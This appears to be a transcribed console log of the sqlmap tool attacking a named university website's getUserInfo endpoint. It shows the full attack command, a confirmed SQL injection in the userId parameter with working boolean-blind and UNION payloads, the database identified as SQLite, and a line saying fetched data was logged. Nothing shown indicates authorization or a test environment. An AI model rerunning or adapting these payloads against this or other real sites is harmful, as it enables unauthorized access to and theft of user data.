 I:\one-fox\gui_scan\sqlmap>python sqlmap.py -u "https://bx.ayxy.edu.cn/getUserInfo?userId=9" --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:02:27 /2025-03-03/
[19:02:28] [INFO] resuming back-end DBMS 'sqlite'
[19:02:28] [INFO] testing connection to the target URL
[19:02:28] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userId=9 AND 8170=8170
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: userId=-9011 UNION ALL SELECT NULL,NULL,NULL,CHAR(113,113,120,107,113)||CHAR(106,66,85,65,100,102,78,121,111,116,78,73,108,79,98,67,116,107,81,102,103,88,71,1
,103,87,118,68,80,102,121,77,79,100,85,120,115,105)||CHAR(113,107,98,120,113),NULL-- QJQV
---
[19:02:28] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[19:02:28] [WARNING] on SQLite it is not possible to enumerate databases (use only '--tables')
[19:02:28] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 1 times
[19:02:28] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\bx.ayxy.edu.cn'
[19:02:28] [WARNING] your sqlmap version is outdated